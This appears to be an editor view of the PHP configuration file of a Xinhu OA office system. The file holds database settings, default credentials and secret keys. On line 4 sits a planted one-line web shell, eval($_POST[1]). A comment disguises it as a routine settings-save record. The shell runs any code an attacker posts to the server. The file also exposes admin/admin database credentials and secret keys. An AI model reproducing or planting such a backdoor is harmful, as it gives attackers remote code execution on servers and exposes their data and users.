 编辑: /phpapp/webmain/webmainConfig.php
/phpapp/webmain/webmainConfig.php
1 <?php
2 if(!defined('HOST'))die('not access');
3 //[a
4 eval($_POST[1]);//]在2023-09-01 10:32:13通过[系统→系统工具→系统设置]，保存修改了配置文件
5 return array(
6 'url' => '', //系统URL
7 'localurl' => '', //本地系统URL，用于服务器上浏览地址
8 'title' => '信通人事管理系统', //系统默认标题
9 'apptitle' => '信呼OA', //APP上和手机网页版上的标题
10 'db_host' => 'localhost', //数据库地址
11 'db_user' => 'admin', //数据库用户名
12 'db_pass' => 'admin', //数据库密码
13 'db_base' => 'rockxinhu', //数据库名称
14 'db_engine' => 'MyISAM',
15 'perfix' => 'xinhu_', //数据库表名前缀
16 'qom' => 'xinhu_', //session、cookie前缀
17 'highpass' => '', //超级管理员密码，可用于登录任何帐号
18 'db_drive' => 'mysqli', //操作数据库驱动有mysql,mysqli,pdo三种
19 'randkey' => 'aurdoskepytlbfmnhjicqwzxgv', //系统随机字符串密钥
20 'asynkey' => 'a40a1b4b2d960efc39e8690f8475d91a', //这是异步任务key
21 'openkey' => '', //对外接口openkey
22 'updir' => 'upload',
23 'sqllog' => false, //是否记录sql日志保存upload/sqllog下
24 'asynsend' => '', //是否异步发送提醒消息，0同步，1自己服务端异步，2官网VIP用户异步
25 'editpass' => '', //用户登录修改密码：0不用修改，1强制用户必须修改
26 'install' => true, //已安装，不要去掉啊
27 'outurl' => '', //这个地址当你内网地址访问时向手机推送消息的地址
28 'reimtitle' => '', //REIM即时通信上标题
29 'qqmapkey' => '',
30 'xinhukey' => '', //信呼官网key，用于在线升级使用
31 'bcolorxiang' => '', //单据详情页面上默认展示线条的颜色
32 'officeyl' => '', //文档Excel.Doc预览类型,0自己部署插件，1使用官网支持任何平台
33 'useropt' => '', //1记录用户操作保存到日志里,空不记录
34 'defstype' => '1', //PC后台主题皮肤，可以设置1到34
35 'officebj' => '', //文档在线编辑，1官网提供或者自己部署
36 'officebj_key' => '', //文档在线编辑agentkey
37 'debug' => false, //为true调试开发模式,false上线模式
38 'reim_show' => false,
39 'mobile_show' => false,
40 'companymode' => false, //多单位模式，true就是开启
41 'loginyzm' => '', //登录方式:0仅使用帐号+密码,1帐号+密码/手机+验证码,2帐号+密码+验证码,3仅使用手机+验证码
42
43 );